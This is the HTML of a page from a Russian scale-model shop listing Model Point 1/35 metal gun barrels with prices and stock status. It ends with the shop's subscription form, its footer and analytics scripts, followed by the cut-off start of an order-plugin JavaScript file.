		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="126763" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-yaevent="buy_inform_me_btn" data-yaid="41814074" class="btn-ya-go dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="126763" />
				<input type="hidden" name="plugin_arrived_skuid" value="76602" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-92582" data-product-id="92582" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/3500-model-point-135-57-mm-stvol-s-68s-60-zsu-57-2-v-komplekte-2-stvola/"><img itemprop="image" alt="3500 Model Point 1/35 57-мм ствол С-68/С-60. ЗСУ-57-2 (в комплекте 2 ствола)" title="3500 Model Point 1/35 57-мм ствол С-68/С-60. ЗСУ-57-2 (в комплекте 2 ствола)" src="/wa-data/public/shop/products/82/25/92582/images/32399/32399.233x0.jpeg"></a>
			<div class="item_one_misc">

				<a href="/product/3500-model-point-135-57-mm-stvol-s-68s-60-zsu-57-2-v-komplekte-2-stvola/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/3500-model-point-135-57-mm-stvol-s-68s-60-zsu-57-2-v-komplekte-2-stvola/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/3500-model-point-135-57-mm-stvol-s-68s-60-zsu-57-2-v-komplekte-2-stvola/" title="3500 Model Point 1/35 57-мм ствол С-68/С-60. ЗСУ-57-2 (в комплекте 2 ствола)">3500 Model Point 1/35 57-мм ствол С-68/С-60. ЗС...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-42421-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    450 руб.
    			</div>
    			
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="92582" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-yaevent="buy_inform_me_btn" data-yaid="41814074" class="btn-ya-go dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="92582" />
				<input type="hidden" name="plugin_arrived_skuid" value="42421" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-90858" data-product-id="90858" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/3501-model-point-135-stvol-152-mm-gaubitsy-2a64dlya-ustanovki-na-model-2s19-mstasm1m2-bez-dt/"><img itemprop="image" alt="3501 Model Point 1/35 Ствол 152-мм гаубицы  2A64.Для установки на модель 2С19 &quot;МСТА&quot;(С,М1,М2) без дт" title="3501 Model Point 1/35 Ствол 152-мм гаубицы  2A64.Для установки на модель 2С19 &amp;quot;МСТА&amp;quot;(С,М1,М2) без дт" src="/wa-data/public/shop/products/58/08/90858/images/31399/31399.233x0.jpeg"></a>
			<div class="item_one_misc">

				<a href="/product/3501-model-point-135-stvol-152-mm-gaubitsy-2a64dlya-ustanovki-na-model-2s19-mstasm1m2-bez-dt/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/3501-model-point-135-stvol-152-mm-gaubitsy-2a64dlya-ustanovki-na-model-2s19-mstasm1m2-bez-dt/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/3501-model-point-135-stvol-152-mm-gaubitsy-2a64dlya-ustanovki-na-model-2s19-mstasm1m2-bez-dt/" title="3501 Model Point 1/35 Ствол 152-мм гаубицы  2A64.Для установки на модель 2С19 &quot;МСТА&quot;(С,М1,М2) без дт">3501 Model Point 1/35 Ствол 152-мм гаубицы  2A6...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-40697-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    400 руб.
    			</div>
    			
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="90858" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-yaevent="buy_inform_me_btn" data-yaid="41814074" class="btn-ya-go dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="90858" />
				<input type="hidden" name="plugin_arrived_skuid" value="40697" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-90859" data-product-id="90859" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/3501-1-model-point-135-45-mm-stvol-20k-1934-bt-7-t-26-zvezda--t-35-icm-kit/"><img itemprop="image" alt="3501-1 Model Point 1/35  45 мм ствол 20K 1934  БT-7; T-26  &quot;Zvezda&quot; , T-35 ICM kit" title="3501-1 Model Point 1/35  45 мм ствол 20K 1934  БT-7; T-26  &amp;quot;Zvezda&amp;quot; , T-35 ICM kit" src="/wa-data/public/shop/products/59/08/90859/images/31400/31400.233x0.jpeg"></a>
			<div class="item_one_misc">

				<a href="/product/3501-1-model-point-135-45-mm-stvol-20k-1934-bt-7-t-26-zvezda--t-35-icm-kit/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/3501-1-model-point-135-45-mm-stvol-20k-1934-bt-7-t-26-zvezda--t-35-icm-kit/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/3501-1-model-point-135-45-mm-stvol-20k-1934-bt-7-t-26-zvezda--t-35-icm-kit/" title="3501-1 Model Point 1/35  45 мм ствол 20K 1934  БT-7; T-26  &quot;Zvezda&quot; , T-35 ICM kit">3501-1 Model Point 1/35  45 мм ствол 20K 1934  ...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-40698-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    190 руб.
    			</div>
    			
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="90859" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-yaevent="buy_inform_me_btn" data-yaid="41814074" class="btn-ya-go dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="90859" />
				<input type="hidden" name="plugin_arrived_skuid" value="40698" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
	</div>
	
	

    

<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		
		<div class="autobadge-holder autobadge-pl product-id-90860" data-product-id="90860" data-page="category" data-type="default"></div>		<div class="item_one_img">
			<a href="/product/3501-2-model-point-135-45-mm-skreplenyy-stvol-20k-t-70-techmod-miniart/"><img itemprop="image" alt="3501-2 Model Point 1/35  45 мм скрепленый ствол  20K. T-70  Techmod, MiniArt" title="3501-2 Model Point 1/35  45 мм скрепленый ствол  20K. T-70  Techmod, MiniArt" src="/wa-data/public/shop/products/60/08/90860/images/31401/31401.233x0.jpeg"></a>
			<div class="item_one_misc">

				<a href="/product/3501-2-model-point-135-45-mm-skreplenyy-stvol-20k-t-70-techmod-miniart/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/product/3501-2-model-point-135-45-mm-skreplenyy-stvol-20k-t-70-techmod-miniart/"></a>

								
			</div>
		</div>
		<div class="item_one_title">
			<a href="/product/3501-2-model-point-135-45-mm-skreplenyy-stvol-20k-t-70-techmod-miniart/" title="3501-2 Model Point 1/35  45 мм скрепленый ствол  20K. T-70  Techmod, MiniArt">3501-2 Model Point 1/35  45 мм скрепленый ствол...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-40699-stock">
                                                                                                                                                                                                                                Наличие:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                    </div>
        		<div class="item_one_price_container">
		    <div class="w-price">
		        
    			<div class="item_one_price">
    			    165 руб.
    			</div>
    			
    					    </div>
		    
		    <a href="#" title=" В избранное " data-goevent="add_to_fav;send" data-yaevent="add_to_favourites" data-yaid="41814074" class="item_one_favorites item_one_price__favorites  " data-product="90860" data-hint="#real-hint-1"></a>
		   
		</div>
		
				    <a href="#" data-yaevent="buy_inform_me_btn" data-yaid="41814074" class="btn-ya-go dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="90860" />
				<input type="hidden" name="plugin_arrived_skuid" value="40699" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
	</div>
	
	
</div>

	<div class="pager_container">
		<div class="pager">
				<ul class="pager_numbers"><li class="selected"><a href="/category/metallicheskie-stvoly/">1</a></li><li><a href="/category/metallicheskie-stvoly/?page=2">2</a></li><li><span>...</span></li><li><a href="/category/metallicheskie-stvoly/?page=13">13</a></li><li><a class="inline-link" href="/category/metallicheskie-stvoly/?page=2"> </a></li></ul>
				</div>
	</div>
		<div id="real-hint-1" class="real-hint">
    	<div class="prm-cross">X</div>
    	<span class="hint-caption">Товар добавлен в избранное</span>
    </div>

    <style type="text/css">
    	.real-hint {
    	  background-color: #fff;
    	  border: 1px solid #438fde;
    	  border-radius: 10px;
    	  display: none;
    	  padding: 5px 10px;
    	  position: absolute;
    	  width: 250px;
    	  z-index: 99;
    	}
    
    	.real-hint .hint-caption {
    		font-weight: bold;
    		text-transform: uppercase;
    	}
    
    	.real-hint .prm-cross {
    		cursor: pointer;
    		float: right;
    		height: 16px;
    		padding-left: 15px;
    		right: 10px;
    		width: 16px;
    	}
    
    	.real-show-hint {
    		cursor: pointer;
    		border-bottom: dashed 1px;
    		color: #8c0000;
    	}
    </style>
	


	</div>
	
	
	
	
    
    




      </div>

    </div>
  </div>
  

    
    
    

  
  <div class="bk11">
<p class="zag">
            Подпишитесь на рассылку</p>
            <p class="propose">
Будьте всегда в курсе наших специальных предложений!
        </p>
</div>

<div class="bk11">
    <div class="podpiska">
            
        
        
        <style>
    #mailer7856ad81ad20950ae302dbcdf03ffea8 { padding: 20px; position: relative; width: 400px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit { position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: #fff; display: none;text-align: center; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit:before { content: ' ';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit span { display: inline-block; vertical-align: middle; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field { margin: 0;display: block;*zoom: 1;overflow: hidden; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:before, #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { content: " ";display: table; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { clear: both; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-name { white-space: normal;padding-top: 0.05em;padding-bottom: 2px;font-size: 0.95em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-caption { float: left; max-width: 48%;  overflow: hidden; width: 35.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value { margin-bottom: 5px; position: relative; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value-input { margin-left: 37.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-submit { margin-top: 5px;}
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-fill { min-width: 0;width: 94%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 1px solid red; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha { }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha p { clear: none;margin: 0; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha strong { position: relative;top: -15px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha img { float: none !important; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha input[type="text"] { position: relative;top: -15px;min-width: 40px;width: 40px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha .wa-captcha-refresh { font-size: 0.8em;text-decoration: underline;color: #aaa; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 2px solid red; color: red; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-errormsg { color: red; display: none; font-weight: normal; font-size: 12px; }
</style>
<div id="mailer7856ad81ad20950ae302dbcdf03ffea8">
    <form class="wa-subscribe-form" action="https://mirmodelista.ru/mailer/subscribe/" method="post">
                        <div class="wa-field">
                        <label for="mailer7856ad81ad20950ae302dbcdf03ffea8email" class="wa-name wa-caption">Ваш email</label>
                        <div class="wa-value wa-value-input">
                <input type="text" data-user="true" class="wa-fill" id="mailer7856ad81ad20950ae302dbcdf03ffea8email" name="subscriber[email]" placeholder="">
            </div>
        </div>
                
        
        
        <input type="hidden" name="form_id" value="1"/>
        <input type="hidden" name="uniqid" value="mailer7856ad81ad20950ae302dbcdf03ffea8"/>

        <div class="wa-field">
            <div class="wa-value wa-errormsg">
            </div>
        </div>

        <div class="wa-field">
            <div class="wa-value">
                <input type="submit" class="wa-submit" value="Подписаться">
                <i class="icon16 loading" style="display: none;"></i>
            </div>
        </div>
    </form>
    <div class="wa-after-submit">
        <span class="wa-value"></span>
    </div>
</div><script>
(function () {
    var $wrapper        = $('#mailer7856ad81ad20950ae302dbcdf03ffea8'),
        $after          = $wrapper.find('.wa-after-submit'),
        $form           = $wrapper.find('form'),
        $inputsUser     = $form.find('[data-user="true"]'),
        $inputsReq      = $form.find('[name="captcha"],[name="subscriber[email]"]'),
        $inputsCheck    = $form.find('[type="checkbox"][name="lists[]"]'),
        $agreement_checkbox = $form.find('[type="checkbox"][name="service_agreement"]');
        $loading        = $form.find('.loading'),
        $error          = $form.find('.wa-errormsg'),
        $captcha_refresh = $form.find('.wa-captcha-refresh'),
        $submit         = $form.find(':submit');

    $wrapper.css({
       'min-height': $wrapper.height()
    });
    $after.height($wrapper.outerHeight());

    $after.on('click', function(){
        $form.show();
        $after.hide();
    });

    var validateRequired = function($inputs) {
        var error = 0;
        $inputs.each(function(index, el){
            var $el = $(el);
            if ($el.val().length < 1){
                $el.addClass('wa-error');
                error++;
            }
        });
        return error;
    };

    var validateCheckbox = function($checkboxes) {
        var error = 0;
        $checkboxes.each(function(index, el){
            var $el = $(el);
            if ($el.is(':checked')){
                error++;
            }
        });
        return error ? false : true;
    };

    $inputsReq.on('click', function(){
        $(this).removeClass('wa-error');
        $error.hide();
    });

    $inputsCheck.on('change', function(){
        $error.hide();
    });

    $form.on('submit', function(e){
        var error = false;

        e.preventDefault();
        $error.hide();

        if ($inputsCheck.length &&  validateCheckbox($inputsCheck)){
            $error.text("Выберите хотя бы одну тему подписки").show();
            error = true;
        }

        var erros_cnt = validateRequired($inputsReq);
        if (erros_cnt) {
            if (erros_cnt > 1) {
                $error.text("Обязательные поля").show();
            } else {
                $error.text("Обязательное поле").show();
            }
            error = true;
        }

        if (!error && $agreement_checkbox.length && !$agreement_checkbox.prop('checked')) {
            $error.text("Подтвердите согласие с условиями").show();
            error = true;
        }

        if (error) {
            return false;
        } else {
            $loading.show();
            $submit.prop('disabled', true);

            $.ajax({
                url: $form.attr('action'),
                type: 'post',
                data: $form.serialize(),
                dataType: 'json'
            })
                    .done(function(response) {
                        if (response.status === 'ok') {
                            if (response.data.hasOwnProperty('redirect')){
                                window.location.replace(response.data.redirect);
                            }
                            else {
                                $inputsCheck.prop('checked', true);
                                $inputsUser.val("");
                                $captcha_refresh.trigger('click');
                                $form.hide();
                                $after.css('display', 'table').find('span').html(response.data.html).show();
                            }
                        }
                        else {
                            $captcha_refresh.trigger('click');
                            $.each(response.errors, function(i,e){
                                $error.text(i).show();
                                for (var k = 0; k < e.length; k++) {
                                    $form.find('[name="'+e[k]+'"]').addClass('wa-error');
                                }
                            });
                        }
                    })
                    .fail(function() {
                        $error.text("Ошибка сервера").show();
                    })
                    .always(function() {
                        $loading.hide();
                        $submit.prop('disabled', false);
                    });
            return false;
        }
    });
})()
</script>

    </div>
</div>





<div class="prefooter_wrapper">
	<div class="prefooter_section align">
		<div class="prefooter_logo">
			<a href="/">
				<img src="/wa-data/public/site/themes/default//img/footer_logo.png" alt="">
			</a>
		</div>
		<div class="prefooter_container">
			<div class="prefooter_left">
				<a data-goevent="phone_header;send" data-yaevent="phone_header" data-yaid="41814074" href="tel:89267990149" class="btn-ya-go phone">8-926-799-01-49</a>
				<a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Заказать обратный звонок</a>
			</div>
			<div class="prefooter_right">
				<div class="adress">
					г. Москва М. Лубянка, Кривоколенный пер, дом 5, стр. 4 				</div>
			</div>
		</div>
		<ul class="prefooter_menu">
	        
	        	                        <li><a href="/search/?get=new&sort=create_datetime&order=desc" class="prefooter_link ">Скидки</a></li>
                
	        	                        <li><a href="/news/" class="prefooter_link ">Новости</a></li>
                
	        	                        <li><a href="/about/" class="prefooter_link ">О магазине</a></li>
                
	        	                        <li><a href="/pay-delivery/" class="prefooter_link ">Доставка и оплата</a></li>
                
	        	                        <li><a href="/contacts/" class="prefooter_link ">Контакты</a></li>
                
	        		</ul>
	</div>
</div>

<div class="go-up" title="Вверх" id='ToTop'></div>
<div class="go-down" title="Вниз" id='OnBottom'></div>


  
  

    



<div class="footer_wrapper">
	<div class="footer_section align">
		<div class="foot1"><a href="/sitemap/">Карта сайта</a></div>
		<div  class="foot2">
			2009 - 2026 © Все права защищены		</div>
		<div class="foot3">
		    Разработка сайта			 - <a href="https://pavelbogdanov.ru">pavelbogdanov.ru</a>
		</div>
	</div>
</div>


<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'uXBJ0kMP9F';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!--  END JIVOSITE CODE -->


<link href="/wa-data/public/shop/themes/default/lightgallery.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/wa-data/public/shop/themes/default/lightgallery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
		//LIGHTGALLERY INIT		
		$('.product_slider_big').lightGallery({
			selector:'a',
			download: false
		});
	});
</script>




  <div class="modal-quickview" id="quickview-modal">
    <div class="it-fastvw__wrapper">
      <a class="it-fast-view__l it-fast-view__l--close" href="#"> <span class="visually-hidden">Закрыть</span> </a>

      <div class="it-fastvw__inner"></div>

      <a class="it-fast-view__l it-fast-view__l--link" href="#">Перейти к странице товара</a>
    </div>
  </div>


  <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113469803-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);

      }
      gtag('js', new Date());

      gtag('config', 'UA-113469803-1');
    </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-L65KC99JYW"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-L65KC99JYW');
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=90288"></script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(d, w, c) {
        (w[c] = w[c] || []).push(function() {
          try {
            w.yaCounter41814074 = new Ya.Metrika2({
              id: 41814074,
              clickmap: true,
              trackLinks: true,
              accurateTrackBounce: true,
              trackHash: true,
              ecommerce: "dataLayer"
            });
          } catch (e) {}
        });
        var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function() {
            n.parentNode.insertBefore(s, n);
          };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
        } else {
          f();
        }
      })(document, window, "yandex_metrika_callbacks2");
    </script> <noscript>
      <div><img src="https://mc.yandex.ru/watch/41814074" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript> <!-- /Yandex.Metrika counter -->
  
  
  
    
  
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/shop/plugins/instantorder/js/0.instantorder.js?2.2.0
body_size: 3141
content:
(function ($) {
  function send_statistic(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
